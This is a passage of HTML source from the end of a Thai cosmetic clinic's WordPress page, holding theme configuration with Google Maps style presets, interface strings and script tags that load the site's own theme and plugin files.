\"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f2f2f2\" }, { \"lightness\": 19 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#fefefe\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#fefefe\" }, { \"lightness\": 17 }, { \"weight\": 1.2 } ] } ]"},"blueWater":{"label":"Blue water","style":"[ { \"featureType\": \"administrative\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#444444\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#f2f2f2\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"all\", \"stylers\": [ { \"saturation\": -100 }, { \"lightness\": 45 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#46bcec\" }, { \"visibility\": \"on\" } ] } ]"},"lightDream":{"label":"Light dream","style":"[ { \"featureType\": \"landscape\", \"stylers\": [ { \"hue\": \"#FFBB00\" }, { \"saturation\": 43.400000000000006 }, { \"lightness\": 37.599999999999994 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.highway\", \"stylers\": [ { \"hue\": \"#FFC200\" }, { \"saturation\": -61.8 }, { \"lightness\": 45.599999999999994 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.arterial\", \"stylers\": [ { \"hue\": \"#FF0300\" }, { \"saturation\": -100 }, { \"lightness\": 51.19999999999999 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.local\", \"stylers\": [ { \"hue\": \"#FF0300\" }, { \"saturation\": -100 }, { \"lightness\": 52 }, { \"gamma\": 1 } ] }, { \"featureType\": \"water\", \"stylers\": [ { \"hue\": \"#0078FF\" }, { \"saturation\": -13.200000000000003 }, { \"lightness\": 2.4000000000000057 }, { \"gamma\": 1 } ] }, { \"featureType\": \"poi\", \"stylers\": [ { \"hue\": \"#00FF6A\" }, { \"saturation\": -1.0989010989011234 }, { \"lightness\": 11.200000000000017 }, { \"gamma\": 1 } ] } ]"},"blueEssence":{"label":"Blue essence","style":"[ { \"featureType\": \"landscape.natural\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#e0efef\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"on\" }, { \"hue\": \"#1900ff\" }, { \"color\": \"#c0e8e8\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry\", \"stylers\": [ { \"lightness\": 100 }, { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit.line\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 700 } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#7dcdcd\" } ] } ]"},"appleMapsesque":{"label":"Apple maps-esque","style":"[ { \"featureType\": \"landscape.man_made\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f7f1df\" } ] }, { \"featureType\": \"landscape.natural\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#d0e3b4\" } ] }, { \"featureType\": \"landscape.natural.terrain\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.business\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.medical\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#fbd3da\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#bde6ab\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffe15f\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#efd151\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffffff\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"black\" } ] }, { \"featureType\": \"transit.station.airport\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#cfb2db\" } ] }, { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#a2daf2\" } ] } ]"},"paleDawn":{"label":"Pale dawn","style":"[ { \"featureType\": \"administrative\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 33 } ] }, { \"featureType\": \"landscape\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#f2e5d4\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#c5dac6\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road\", \"elementType\": \"all\", \"stylers\": [ { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#c5c6c6\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#e4d7c6\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#fbfaf7\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#acbcc9\" } ] } ]"},"neutralBlue":{"label":"Neutral blue","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#193341\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#2c5a71\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#29768a\" }, { \"lightness\": -37 } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#406d80\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#406d80\" } ] }, { \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#3e606f\" }, { \"weight\": 2 }, { \"gamma\": 0.84 } ] }, { \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#ffffff\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry\", \"stylers\": [ { \"weight\": 0.6 }, { \"color\": \"#1a3541\" } ] }, { \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#2c5a71\" } ] } ]"},"avocadoWorld":{"label":"Avocado world","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#aee2e0\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#abce83\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#769E72\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#7B8758\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#EBF4A4\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"simplified\" }, { \"color\": \"#8dab68\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#5B5B3F\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#ABCE83\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#A4C67D\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#9BBF72\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#EBF4A4\" } ] }, { \"featureType\": \"transit\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#87ae79\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#7f2200\" }, { \"visibility\": \"off\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"visibility\": \"on\" }, { \"weight\": 4.1 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#495421\" } ] }, { \"featureType\": \"administrative.neighborhood\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] } ]"},"gowalla":{"label":"Gowalla","style":"[ { \"featureType\": \"administrative.land_parcel\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"landscape.man_made\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"hue\": \"#f49935\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"hue\": \"#fad959\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"hue\": \"#a1cdfc\" }, { \"saturation\": 30 }, { \"lightness\": 49 } ] } ]"}},"facebookAppId":"","headerPosition":"top","offsetLazyLoad":"300","baseUrl":"https:\/\/www.seoulclinicthailand.com\/repair-vaginal-tightening-labiaplasty-labia-decoration\/","useQueryFilter":"","pageFilters":[],"language":"th","wpmlUrlFormat":"1","multilangPlugin":"wpml","i18n":{"openAccordion":"Open accordion","openMobileMenu":"Open mobile menu","closeMobileMenu":"Close mobile menu","showPassword":"Show password","hidePassword":"Hide password","prevSlide":"Previous slide","nextSlide":"Next slide","firstSlide":"Go to first slide","lastSlide":"Go to last slide","slideX":"Go to slide %s","play":"Start autoplay","pause":"Pause autoplay","splide":{"carousel":"carousel","select":"Select a slide to show","slide":"slide","slideLabel":"%1$s of %2$s"},"swiper":{"slideLabelMessage":"{{index}} \/ {{slidesLength}}"}},"selectedFilters":[],"filterNiceNames":[]};
</script>
<script src='https://www.seoulclinicthailand.com/wp-content/themes/bricks/assets/js/bricks.min.js?ver=1747075473' id='bricks-scripts-js'></script>
<script defer="defer" src='https://www.seoulclinicthailand.com/wp-content/themes/bricks/assets/js/libs/photoswipe.umd.min.js?ver=5.3.7-brx' id='bricks-photoswipe-js'></script>
<script src='https://www.seoulclinicthailand.com/wp-content/themes/bricks/assets/js/libs/photoswipe-lightbox.umd.min.js?ver=5.3.7' id='bricks-photoswipe-lightbox-js'></script>
<script src='https://www.seoulclinicthailand.com/wp-content/plugins/bricksextras/components/assets/js/frontend.js?ver=1.0.1' id='x-frontend-js'></script>
<script src='https://www.seoulclinicthailand.com/wp-content/plugins/bricksextras/components/assets/js/tableofcontents.js?ver=1.0.4' id='x-toc-js'></script>
</body></html>